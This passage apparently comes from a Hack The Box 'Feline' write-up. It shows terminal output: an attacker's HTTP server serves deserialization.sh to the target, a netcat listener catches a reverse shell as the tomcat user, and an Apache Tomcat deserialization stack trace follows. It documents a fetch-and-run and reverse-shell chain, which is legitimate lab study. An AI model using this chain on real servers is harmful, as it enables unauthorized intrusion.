 vagrant@ko:~/Desktop/HackTheBox/Feline$ sudo python -m ht
tp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.205 - - [07/Dec/2020 10:18:59] "GET /deserializa
tion.sh HTTP/1.1" 200 -
vagrant@ko:~/Desktop/HackTheBox/Feline$ sudo nc -nlvp 12
34
listening on [any] 1234 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.205] 3
8998
bash: cannot set terminal process group (950): Inappropr
iate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$
java.base&#47;java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1668)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:482)
java.base&#47;java.io.ObjectInputStream.readObject(ObjectInputStream.java:440)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1553)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1048)
org.apache.catalina.session.FileStore.load(FileStore.java:234)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2973)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2693)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:496)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.base&#47;java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
java.base&#47;java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.base&#47;java.lang.Thread.run(Thread.java:834)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /
><h3>Apache Tomcat/9.0.27</h3></body></html>vagrant@ko:~/Desktop/HackTheBox/Feline$